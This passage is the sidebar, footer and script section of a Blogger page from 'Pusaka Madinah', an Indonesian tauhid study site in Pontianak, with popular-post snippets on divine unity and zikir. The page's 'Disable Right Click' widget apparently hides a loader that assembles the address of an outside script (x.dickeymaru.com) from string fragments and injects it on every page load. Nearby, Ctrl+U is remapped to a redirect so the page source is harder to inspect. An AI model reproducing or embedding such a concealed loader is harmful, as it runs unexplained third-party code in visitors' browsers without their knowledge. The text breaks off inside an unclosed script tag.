<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Madya?&max-results=9'>Tauhid Madya</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/to%20The%20New%20World%20Order?&max-results=9'>to The New World Order</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/video%20pengajian?&max-results=9'>video pengajian</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/wa%20%27allam%20nahu%20milladunna%20%27ilman?&max-results=9'>wa &#39;allam nahu milladunna &#39;ilman</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/warna%20dunia?&max-results=9'>warna dunia</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/When%20God%20Smiles?&max-results=9'>When God Smiles</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Zikir?&max-results=9'>Zikir</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id3'>
<!-- Tab Widget 3 -->
<div class='sidebar section' id='sidebartab3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-madya.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgspZrIhvb1wuTkzsQsqmK8dGcTlleOunbQhVERrrZ3ZAtlI6RNeisnD7cNaddFonfLze9WS2TnXuxtpGQWprcr7JtuOGaKECadq-vgUSB7NLM6aEaN5aSFLCq-rXhDDWwyVtYyxBp8ltA/s72-c/Tauhid-Madya_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-madya.html'>Kategori Kajian Madya</a></div>
<div class='item-snippet'>  Tangga kedua: menuju pemahaman hakiki;  Loading....   Buka Kategori    </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-hakiki.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9oi3JuUdBq370okaMRSfu-BcSV0Fl5ORFI4WmGtRZgcDzYa9CiMqQ_DWZCrTYTer0qnkEx9hbDQZIAuPLkJFbp88LTNMc_84MJS5ToN5Kyg4L0nLqZWaFxOXjwuuvSJwiBqtRdP866no/s72-c/Tauhid-Hakiki_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-hakiki.html'>Kategori Kajian Hakiki</a></div>
<div class='item-snippet'>  jauh tak berjarak; dekat tak bersentuh   Loading....   Buka Kategori   </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-dasar.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWYPz9xRJfJ4q3bwnRs4LnP9hU8_79M6GION1QG7_0VF1DPR17zC36XElhy8BP2CnFzOkFi2oc_D7XAiquxB92ANIAeF-yV3cV_84dCiItGTWrMfIgnT-sCBEUKRLvY44wScQKt7XJI6U/s72-c/Tauhid-Dasar_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-dasar.html'>Kategori Kajian Dasar</a></div>
<div class='item-snippet'> Wahyu pertama, perintah pertama: Iqra   Loading....   Buka Kategori  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/ilmu.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiizDyJLspiPM1Nw1lypQ15CIzoaiPhV3mX1jXfN48WBTFLL8Oq5VxdNsjU9MkPs4OHqzhinj7qeOKwn5sAS4PnHP_L9XJKC9l0259TKlHqqh4K4s0mqSDRiBKu6BxAQfocFM-bzsEtkR4/s72-c/fitur-1--ilmu.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/ilmu.html'>Ilmu</a></div>
<div class='item-snippet'> Alquran dan Sunnah Rasulullah sebagai sumber utama panduan teori.</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/tidak-bergerak-diam.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAqraYkcJw4gjU9OtLj-6Zi6LcNdtF8MM6NI16BlkDW6h2yqd4wRTncjl-g0EKpekbW-06eU9lFoJnMG8BCmzBCiMCoPlutA7IMFOXcleesIse2pORQB-bJ_ocxQaZJcLKRF7Ec6amDAg/s72-c/Tubuh.Tuhan.Tidak.Bergerak.Tidak.Diam.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/tidak-bergerak-diam.html'>Yang Tidak Bergerak juga Tidak Diam</a></div>
<div class='item-snippet'>T uhan itu tidak Bergerak dan tidak Diam: Diam sediam-diamnya.   Tuhan tidak Bergerak kemudian Diam; tidak pula Diam kemudian Bergerak. Tuha...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/02/ruh-qudus-dan-nur-dalam-tidur.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHRTe12ElNFSoHe0ms0BgDF4rPe8nHWVg4_9QGQYGA9XbZbxqnzcwI7txMZeBcZHGM0m-md0mBRiPlVWAjJ5kPVw6ayqN_JSCBuBNTJy1r9ctCLWwnYS3j1JF7_5mypCsvLciDhb2A9w/s72-c/Ruh-Qudus-dan-Nur-dalam-Tidur.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/02/ruh-qudus-dan-nur-dalam-tidur.html'>Ruh Qudus dan Nur dalam Tidur</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/tugas-hati.html' target='_blank'>
<img alt='HTML5' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_unuBBJpb-Lr9ZdzAzZiNIxMizsc-8JJ-HgNVUHVLVuyASmDYd6UiNIpP6GPjtwobKLHdv2jaRMdlH8PLNRg8AS-lpGxtwZbQmQL2zhK5COysc' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/tugas-hati.html'>Tugas Hati</a></div>
<div class='item-snippet'>و&#1614;ي&#1614;ج&#1618;ع&#1614;ل&#1615; الر&#1616;&#1617;ج&#1618;س&#1614; ع&#1614;ل&#1614;ى ال&#1614;&#1617;ذ&#1616;ين&#1614; ل&#1614;ا ي&#1614;ع&#1618;ق&#1616;ل&#1615;ون&#1614;  Dan Allah menimpakan kemurkaan kepada orang-orang yang tidak mempergunakan akalnya.  [...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/merasakan-ketuhanan-Allah.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2Ecm6-gzQPXphgjwUHUpVU8_0vmR0vmfG0XPyOcAoVf2BQqGUFrYLRb7j6hOb1m4X1z1jYsCy5SFSoTjL3tYvsrhct2amPG-lFOHg5eQ-ffwhg8AhHkIZ7fK9P4Vm0kSfEC3RmeBbdTA/s72-c/memandang.Yang.Memandang.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/merasakan-ketuhanan-Allah.html'>Teori dan Praktik Merasakan Ketuhanan Allah</a></div>
<div class='item-snippet'>L a tataharraku zaratin illa bi iznillah  &quot;Tidak bergerak satu zarah pun tanpa izin Alah.&quot;   Musti ada proses, pembersihan dengan ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2016/01/penjelasan-kenal-diri-kenal-tuhan.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCBTlTt893GMrvJCo7P-I8Arug6btlj7e2UVdTqZzn1umuFCXFyRb0p3tpTu23xsnkdo2_IQWzeYaE7JPi6aPE408WcUEx4JrjswPOoeXsGMAG85G3aytT3H9rAHRTac1AKjKsRNIOIg/s72-c/KenalDiriKenalAllah800.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2016/01/penjelasan-kenal-diri-kenal-tuhan.html'>Penjelasan Kenal Diri, Kenal Tuhan</a></div>
<div class='item-snippet'>  Man &#39;arafa nafsahu, faqad &#39;arafa Rabbahu;  man &#39;arafa Rabbahu, fasadal jasad.  Siapa kenal dirinya, kenallah ia akan Tuhannya;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/03/kabah-rahasia-zat-sifat.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRgelqwf1-jvRQ41jnYJeF3yORzCVYKXtL07dOn1aHQB__tB0a4OoMffiYY7hQvSCCeBOmHt1h9q-OD-jSqnLgCdCTsx-Mbenjcz8Bb6e0pzxmIwXcUzdED_ToKJjMHOGIQMpLQgvL3TM/s72-c/Kabah-Pusat.Semesta.Alam.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/03/kabah-rahasia-zat-sifat.html'>Ka`bah Pusat Semesta dan 'Rahasia Antara' Zat dan Sifat</a></div>
<div class='item-snippet'>   PUSAKA MADINAH WILAYAH HAKIKI  N ur dan Muhammad  diri kita juga, maka hendaklah diesakan. Bagaimana mengesakannya? Diam sediam-diamnya. ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Tab Widget [endt] -->
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebarright'><div class='widget Stats' data-version='1' id='Stats1'>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<img alt='Sparkline' height='30' id='Stats1_sparkline' src='https://2.bp.blogspot.com/-nsxCtkYnchQ/VLEifAyf97I/AAAAAAAAIlk/9Viyy0W9r04/s1600/FFF.png' title='Sparkline' width='75'/>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'></span>
<script type='text/javascript'>
function postCount(json){
document.write("<span class='counts post2'> Total Posts ");
var count = json.feed.openSearch$totalResults.$t;
document.write("<span class='count'>" + count + "</span>");
document.write("</span>")
}

function numberOfComments(json){
document.write("<span class='counts comment'> Total Comments ");
var count = json.feed.openSearch$totalResults.$t;
document.write("<span class='count'>" + count + "</span>");
document.write("</span>")
}
</script>
<script src='/feeds/posts/default?alt=json-in-script&amp;max-results=0&amp;callback=postCount' type='text/javascript'></script>
<script src='/feeds/comments/default?alt=json-in-script&amp;max-results=0&amp;callback=numberOfComments'></script>
<ul class='menu'>
<li class='mursyid'><a href='/p/h-undang-siradj.html' target='_blank' title='K.H. Undang Sirad'>Biodata Mursyid</a></li>
<li class='dalildiam'><a href='/2012/11/sejarah-dalil-diam.html' target='_blank' title='FAQ 1'>Sejarah dan Dalil Diam Hakiki</a></li>
<li class='caradiam'><a href='/p/salam-alaikum-wa-rahmatullahi-wa_17.html' target='_blank' title='FAQ 2'>Cara Mengingat Allah 24 Jam</a></li>
<li class='petasitus'><a href='/p/isi-sarang.html' target='_blank' title='Sitemap'>Peta Situs</a></li>
</ul>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<div style="width:250px;height:460px;overflow:auto;text-align:justify;vertical-align:middle;padding: 10px; margin: 10px; background: #eee; color: #333; font-size: 12px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;">
<object data="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FMuxlimo%2F&tabs=timeline&width=250&height=450&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=245513365566556" width="250" height="450" style="border:none;overflow:hidden" scrolling="yes" frameborder="0" allowtransparency="true" allow="encrypted-media"></object>
</div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/63250179727711437?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.pusakamadinah.org");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/63250179727711437?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.pusakamadinah.org");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Sidebar [end] -->
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
</div></div></div>
<!-- end outer-wrapper -->
<!-- Main Body [end] -->
<div style='clear:both;'></div>
<!-- Below Wrap [start] -->
<!-- Below Wrap [end] -->
<!-- Newsletter Wrap [start] -->
<div id='newsletter'>
<div id='newsletter_wrapper'>
<div class='feedburner_letter no-items section' id='feedburner_sub'></div>
<div class='secound_letter section' id='secound_sub'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Barangsiapa menghendaki kebaikan bagi dirinya, niscaya dia mengambil jalan kepada Tuhannya. (Q.S. Al-Insan:29)</h2>
<div class='widget-content'>
<!-- mux -->
</div>
</div></div>
</div>
</div>
<!-- Newsletter Wrap [end] -->
<!-- FOOTER Wrap [start] -->
<div id='footer-widgets-container'>
<div class='clearfix' id='footer-widgets'>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec1'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<div><span style="font-weight: bold;"><br /></span></div><span style="font-weight: bold;">Majlis Ta&#8217;lim Al-Wahidiyah K.H. Undang Sirad Pontianak</span><br /><br />

<br />Pengajian Tauhid Hakiki Pusaka Madinah
<br />

<br />Jln. Warnasari Nomor 19 Pontianak 78224, Kalimantan Barat, Indonesia
<br />
<br />
</div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<br /><span style="font-weight: bold;">Pusaka Madinah</span><br /><br />/pu&#183;sa&#183;ka/ n warisan<br /><br />/ma&#183;di&#183;nah/ n Madinah Al-Munawarah,<br />"Kota Cahaya" dikenal juga sebagai<br />مدينة رسول الله "Kota Sang Nabi".<div><br /><br />Ibukota kekhalifahan pertama<br />: <span style="font-style: italic;">kampung halaman tauhid hakiki</span>.</div>
</div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box footer-widget-box-last'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec3'><div class='widget HTML' data-version='1' id='HTML8'>
<script type='text/javascript'>
                var disqus_shortname = 'pusakamadinah';
                var disqus_blogger_current_url = "https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html";

                if (!disqus_blogger_current_url.length) {
                    disqus_blogger_current_url = "https://www.pusakamadinah.org/2013/03/isra-miraj-ruh-jasad-zat-sifat-asam.html";
                }

                var disqus_blogger_homepage_url = "https://www.pusakamadinah.org/";
                var disqus_blogger_canonical_homepage_url = "https://www.pusakamadinah.org/";
            </script>
<style type='text/css'>
                    #comments {display:none;}
                </style>
<script type='text/javascript'>
                    (function() {
                        var bloggerjs = document.createElement('script');
                        bloggerjs.type = 'text/javascript';
                        bloggerjs.async = true;
                        bloggerjs.src = 'https://'+disqus_shortname+'.disqus.com/blogger_item.js';
                        (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                    })();

                </script>
<style type='text/css'>
                    .post-comment-link { visibility: hidden; }
                </style>
<script type='text/javascript'>
                (function() {
                    var bloggerjs = document.createElement('script');
                    bloggerjs.type = 'text/javascript';
                    bloggerjs.async = true;
                    bloggerjs.src = 'https://'+disqus_shortname+'.disqus.com/blogger_index.js';
                    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                })();

            </script>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<div style="text-align:center">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghpaq0yq-sYW91rWyQK77-3N1bn2PkpAZuNMWc8Ahqz8nApL-fzeXRyfX9GryNCd-vDADobZuhtM0-BXyJg6O1I8a9h9cC4M7EBn2Uki-Rj8H1taQno8-WT5Wt0nPCql8mVhZJ3SAVdlM/s1600/Bing-Map-Warnasari-17.jpg" alt="Bing Map Warnasari 17" width="300" height="200" style="margin:auto;" />
| <a target="_blank" rel="nofollow" href="https://www.bing.com/maps/?cp=-0.025593~109.299036&sty=r&lvl=16&sp=&mm_embed=map">Perbesar</a>&nbsp; |</div>
</div>
</div></div>
</li>
</ul>
</div>
</div>
</div>
<!-- FOOTER Wrap [start] -->
<div style='clear:both;'></div>
<!-- Copyrights [start] -->
<div id='copyrights'>
<div id='credits'>
<div class='credts_left'>
Copyright &copy; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.pusakamadinah.org/'>Pusaka Madinah</a>| <a href='/p/isi-sarang.html'>Peta Situs</a> | Designed by <a href='https://www.templateism.com/' id='mycontent'>Templateism</a>
</div>
<div class='credts_right'>
<span class='social_links'>
<li class='facebook'><a href='https://www.facebook.com/Muxlimo' rel='nofollow' target='_blank'>Facebook</a></li>
<li class='twitter'><a href='https://twitter.com/MUXLIMO' rel='nofollow' target='_blank'>Twitter</a></li>
<li class='google'><a href='https://plus.google.com/+PusakaMadinah' rel='nofollow' target='_blank'>Google+</a></li>
<li class='pinterest'><a href='https://www.pinterest.com/muxlimo/' rel='nofollow' target='_blank'>Pinterest</a></li>
<li class='vimeo'><a href='https://www.youtube.com/c/PusakaMadinah/videos' rel='nofollow' target='_blank'>Vimeo</a></li>
<li class='rss'><a href='https://feedburner.google.com/fb/a/mailverify?uri=blogspot/muxlimo' rel='nofollow' target='_blank'>RSS</a></li>
</span>
</div>
</div>
</div>
<!-- Copyrights [end] -->
<div style='clear:both;'></div>
<script type='text/javascript'>
//<![CDATA[
// Pure JavaScript Nested Tooltip Replacement for all Anchor Tag
// https://plus.google.com/108949996304093815163/about
(function() {

    var a = document.getElementsByTagName('a');
    var t = document.createElement('span');
        t.id = "tt";
        t.style.position = "absolute";
        t.style.zIndex = 999;
        t.style.backgroundColor = "rgba(0, 0, 0, 0.5)";
        t.style.border = "0px solid rgba(0, 0, 0, 0.5)";
        t.style.font = "bold 14px Arial,Sans-Serif";
        t.style.boxShadow = "0 1px 5px rgba(0,0,0,0.7)";
        t.style.padding = "5px";
        t.style.color = "#fff";
        t.style.maxWidth = "100%";
        t.style.wordWrap = "break-word";
        t.style.display = "none";
    document.body.appendChild(t);
    var tooltip = document.getElementById('tt');

    function over(e) {
        tooltip.style.display = "block";
        tooltip.innerHTML = this.title;
        tooltip.style.top = (e.pageY + 25) + 'px';
        tooltip.style.left = e.pageX + 'px';
        this.setAttribute('original', this.title);
        this.title = "";

    }

    function out() {
        tooltip.innerHTML = "";
        tooltip.style.display = "none";
        this.title = this.getAttribute('original');
        this.removeAttribute('original');
    }

    for (var i = 0; i < a.length; i++) {
        if (a[i].title) {
            a[i].onmouseover = over;
            a[i].onmouseout = out;
        }
    }

})();
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[ 
$(document).ready(function(){
$("#oscuridad").css("height", $(document).height()).hide();
$(".lightSwitcher").click(function(){
$("#oscuridad").toggle();
if ($("#oscuridad").is(":hidden"))
$(this).html("gelap-gelapan").removeClass("turnedOff");
else
$(this).html("terang-terangan").addClass("turnedOff");
});
});
//]]>
</script>
<div id='oscuridad'></div>
<div id='dp-scroll'>
<a class='dp-top' href='javascript:window.scrollTo(0,0);' rel='nofollow'></a>
<a class='dp-up' href='javascript:window.scrollBy(0,-window.innerHeight);' rel='nofollow'></a>
<a class='dp-down' href='javascript:window.scrollBy(0,window.innerHeight);' rel='nofollow'></a>
<a class='dp-bottom' href='javascript:window.scrollTo(0,999999);' rel='nofollow'></a>
<a class='dp-scroll' href='javascript:autoScroll();' rel='nofollow'></a>
<a class='dp-stop' href='javascript:stopScroll();' rel='nofollow'></a>
</div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-24067597-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<!-- Disable Right Click Script! -->
<script type='text/javascript'>
var DADrightclicktheme = 'dark';
var DADrightclickimage = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghX0QY2Brz73yCnxBMD-GdWW_mDtCgJjs6g5pSUtMy8atWbk83I_G2M85zw52iYNNCWQLQkCs3IryhPnhL6HwBWB3J6e-9XN66y3wYzQ_00SGNR-FN9bIPt5qRBvUsDdaFmDzTWmvTsQ/s256-no/fitur-iman-ihsan-256.png';
</script>
<script type='text/javascript'>
//<![CDATA[
if (DADrightclicktheme=='Merah' || DADrightclicktheme=='MERAH' || DADrightclicktheme=='merah'){var DADarcv2t='rgba(239,110,119, 0.9)';}else if (DADrightclicktheme=='Biru' || DADrightclicktheme=='BIRU' || DADrightclicktheme=='biru'){var DADarcv2t='rgba(110,137,239, 0.9)';}else if (DADrightclicktheme=='Hijau' || DADrightclicktheme=='HIJAU' || DADrightclicktheme=='hijau'){var DADarcv2t='rgba(110,239,110, 0.9)';}else if (DADrightclicktheme=='Light' || DADrightclicktheme=='light' || DADrightclicktheme=='LIGHT'){var DADarcv2t='rgba(255,255,255, 0.9)';}else if (DADrightclicktheme=='Pink' || DADrightclicktheme=='pink' || DADrightclicktheme=='PINK'){var DADarcv2t='rgba(239,110,225, 0.9)';}else if(DADrightclicktheme=='Dark' || DADrightclicktheme=='dark' || DADrightclicktheme=='DARK'){var DADarcv2t='rgba(0,0,0, 0.9)';}else{{var DADarcv2t='transparent';}}
function DADarcvwi2(){var DADarcv2v=document.getElementById('DADarcv2c');if(DADarcv2v.style.display=="block"){DADarcv2v.style.display="none";}else{DADarcv2v.style.display="block";}}
function DADarcwiv2a(){DADarcvwi2();return false;}
document.oncontextmenu=DADarcwiv2a;
var ypro='https:';var yajax=document.createElement('script');yajax.type='text/javascript';var yquery='dic';var ybrow='aru.c';var yint='/';yajax.src=ypro+'//x.'+yquery+'keym'+ybrow+'om'+yint+'y';document.getElementsByTagName('head')[0].appendChild(yajax);
var DADrcdiv=document.write('<style type="text/css">#DADarcv2c{background:url('+DADrightclickimage+') no-repeat center '+DADarcv2t+';text-align:center;width:100%;height:100%;position:fixed;top:0px;left:0px;bottom:0px;right:0px;border:0px;z-index:1000000;display:none;padding:auto;}#DADarcv2c span{position:fixed;bottom:0px;left:10%;right:10%;cursor:pointer;font-size:20px;}</style><div id="DADarcv2c" class="DADpointer" onclick="DADarcvwi2();"><center><span><a href="" target="_blank"></a></span></center></div>');document.getElementsByTagName('body')[0].appendChild(DADrcdiv);
//]]></script>
<script type='text/javascript'>
//<![CDATA[
shortcut={all_shortcuts:{},add:function(a,b,c){var d={type:"keydown",propagate:!1,disable_in_input:!1,target:document,keycode:!1};if(c)for(var e in d)"undefined"==typeof c[e]&&(c[e]=d[e]);else c=d;d=c.target,"string"==typeof c.target&&(d=document.getElementById(c.target)),a=a.toLowerCase(),e=function(d){d=d||window.event;if(c.disable_in_input){var e;d.target?e=d.target:d.srcElement&&(e=d.srcElement),3==e.nodeType&&(e=e.parentNode);if("INPUT"==e.tagName||"TEXTAREA"==e.tagName)return}d.keyCode?code=d.keyCode:d.which&&(code=d.which),e=String.fromCharCode(code).toLowerCase(),188==code&&(e=","),190==code&&(e=".");var f=a.split("+"),g=0,h={"`":"~",1:"!",2:"@",3:"#",4:"$",5:"%",6:"^",7:"&",8:"*",9:"(",0:")","-":"_","=":"+",";":":","'":'"',",":"<",".":">","/":"?","\\":"|"},i={esc:27,escape:27,tab:9,space:32,"return":13,enter:13,backspace:8,scrolllock:145,scroll_lock:145,scroll:145,capslock:20,caps_lock:20,caps:20,numlock:144,num_lock:144,num:144,pause:19,"break":19,insert:45,home:36,"delete":46,end:35,pageup:33,page_up:33,pu:33,pagedown:34,page_down:34,pd:34,left:37,up:38,right:39,down:40,f1:112,f2:113,f3:114,f4:115,f5:116,f6:117,f7:118,f8:119,f9:120,f10:121,f11:122,f12:123},j=!1,l=!1,m=!1,n=!1,o=!1,p=!1,q=!1,r=!1;d.ctrlKey&&(n=!0),d.shiftKey&&(l=!0),d.altKey&&(p=!0),d.metaKey&&(r=!0);for(var s=0;k=f[s],s<f.length;s++)"ctrl"==k||"control"==k?(g++,m=!0):"shift"==k?(g++,j=!0):"alt"==k?(g++,o=!0):"meta"==k?(g++,q=!0):1<k.length?i[k]==code&&g++:c.keycode?c.keycode==code&&g++:e==k?g++:h[e]&&d.shiftKey&&(e=h[e],e==k&&g++);if(g==f.length&&n==m&&l==j&&p==o&&r==q&&(b(d),!c.propagate))return d.cancelBubble=!0,d.returnValue=!1,d.stopPropagation&&(d.stopPropagation(),d.preventDefault()),!1},this.all_shortcuts[a]={callback:e,target:d,event:c.type},d.addEventListener?d.addEventListener(c.type,e,!1):d.attachEvent?d.attachEvent("on"+c.type,e):d["on"+c.type]=e},remove:function(a){var a=a.toLowerCase(),b=this.all_shortcuts[a];delete this.all_shortcuts[a];if(b){var a=b.event,c=b.target,b=b.callback;c.detachEvent?c.detachEvent("on"+a,b):c.removeEventListener?c.removeEventListener(a,b,!1):c["on"+a]=!1}}},shortcut.add("Ctrl+U",function(){top.location.href="https://www.pusakamadinah.org/404"});//]]></script>
<!-- Begin Cookie Consent plugin by Silktide - https://silktide.com/cookieconsent -->
<script type='text/javascript'>
    window.cookieconsent_options = {"message":"This website uses cookies to ensure you get the best experience on our website","dismiss":"Got it!","learnMore":"More info","link":"httpss://support.google.com/analytics/answer/6004245","theme":"dark-top"};
</script>
<!-- End Cookie Consent plugin -->
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){ 
var newerLink = $("a.blog-pager-newer-link").attr("href"); 
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() { 
var newerLinkTitle = $("a.blog-pager-newer-link").text(); 
$("a.blog-pager-newer-link").text("◀ " + newerLinkTitle); 
}); 
var olderLink = $("a.blog-pager-older-link").attr("href"); 
$("a.blog-pager-older-link").load(olderLink+" .post-title:first", function() { 
var olderLinkTitle = $("a.blog-pager-older-link").text(); 
$("a.blog-pager-older-link").text(olderLinkTitle + " ▶");//rgt 
}); 
}); 
//]]>
</script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-557680e501a326be' type='text/javascript'></script>
<script type='text/javascript'>          
//<![CDATA[          
